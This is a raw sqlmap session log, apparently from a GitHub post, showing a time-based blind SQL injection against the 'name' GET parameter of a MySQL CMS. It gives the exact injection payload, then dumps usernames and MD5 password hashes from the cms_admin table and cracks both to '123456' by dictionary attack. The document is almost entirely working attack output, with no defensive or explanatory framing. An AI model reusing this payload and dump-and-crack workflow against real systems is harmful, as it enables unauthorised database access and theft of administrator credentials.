 [23:06:36] [INFO] resuming back-end DBMS 'mysql'
[23:06:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=' AND (SELECT 2522 FROM (SELECT(SLEEP(5)))qFTY) AND 'wguW'='wguW
---
[23:06:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[23:06:36] [INFO] fetching entries of column(s) 'password,username' for table 'cms_admin' in database 'cms'
[23:06:36] [INFO] fetching number of column(s) 'password,username' entries for table 'cms_admin' in database 'cms'
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (breaking warranty) [y/N] y
[23:06:39] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[23:06:40] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
2
[23:06:53] [INFO] retrieving the length of query output
[23:06:53] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[23:06:58] [INFO] adjusting time delay to 1 second due to good response times
32
[23:07:17] [INFO] retrieved: e10adc3949ba59abbe56e057f20f883e
[23:07:17] [INFO] retrieving the length of query output
[23:07:17] [INFO] retrieved: 5
[23:07:25] [INFO] retrieved: admin
[23:07:25] [INFO] retrieving the length of query output
[23:07:25] [INFO] retrieved: 32
[23:07:44] [INFO] retrieved: e10adc3949ba59abbe56e057f20f883e
[23:07:44] [INFO] retrieving the length of query output
[23:07:44] [INFO] retrieved: 4
[23:07:50] [INFO] retrieved: read
[23:07:50] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[23:07:59] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Python27\sqlmap\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[23:08:06] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[23:08:11] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[23:08:11] [INFO] starting 20 processes
['223:08:133:08:13]] [ [INFOINFO] cracked password '] current status: 1ndya... |123456' for user 'admin
Database: cms
Table: cms_admin
[2 entries]
+----------+-----------------------------------------------+
| username | password                                  |
+----------+-----------------------------------------------+
| admin    | e10adc3949ba59abbe56e057f20f883e (123456) |
| read     | e10adc3949ba59abbe56e057f20f883e (123456) |
+----------+-----------------------------------------------+